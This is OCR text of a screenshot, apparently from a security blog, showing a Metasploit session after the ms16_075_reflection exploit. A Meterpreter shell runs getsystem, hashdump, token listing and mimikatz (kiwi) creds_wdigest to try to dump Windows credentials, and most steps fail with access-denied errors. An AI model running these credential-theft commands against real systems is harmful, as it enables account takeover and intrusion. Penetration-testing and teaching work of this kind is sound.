 3. 39 .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf6 exploit(windows/local/ms16_075_reflection) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: \Administrator
meterpreter > getsystem
^C[-] Error running command getsystem: Interrupt
meterpreter > hashdump
[-] 2007: Operation failed: Access is denied.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] 12005: Operation failed: Access is denied.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 406feb79f2c491ecb1e43b9de57128b4...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError 1042: Operation failed: Access
is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter > use kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_wdigest
[!] Not running as SYSTEM, execution may fail
潇湘信安